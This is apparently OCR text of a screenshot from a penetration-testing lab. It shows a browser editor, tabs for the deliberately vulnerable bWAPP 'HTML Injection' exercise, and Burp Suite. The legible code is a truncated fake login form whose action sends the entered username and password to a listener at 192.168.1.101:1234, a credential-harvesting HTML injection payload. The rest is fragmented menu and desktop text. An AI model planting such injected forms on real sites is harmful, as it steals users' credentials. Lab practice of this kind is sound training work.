 Applications Places System
Fri May 17, 15:56
Tryit Editor v3.6 - Mozilla Firefox (Private Browsing) (sandboxed or root)
bWAPP - HTML Injection
Tryit Editor v3.6
https://www.w3schools.com/howto/tryit.asp?filename=tryhow_css_login_form
Parrot Wiki Community privacy pentest learn Parrot Forum Linux Tools It's FOSS #Beginner - IRC Com... Parrot Help 24 Outstanding Backu... general | Manning Aut... CTF Discord Arch
Run »
Result Size: 945 x 852
<form name="login" action="http://192.168.1.101:1234/test.html">
<ta
<tr
text" name="username"/></td></tr>
password" name="password"/></td></tr>
</t
<in
</f
Undo
Cut
Copy
Paste
Delete
Select All
Search DuckDuckGo for "<form name="log..."
View Selection Source
Check Spelling
Inspect Element (Q)
Secure Password Generator
Block element
NoScript
Username:
Password:
Login
Menu Open SecurityTraining -... [bee-box v1.6 - VMwar... Tryit Editor v3.6 - Mozil... Burp Suite Community ... HackerSploit bWAPP.p... fish /home/alexis
334 B/s 291 B/s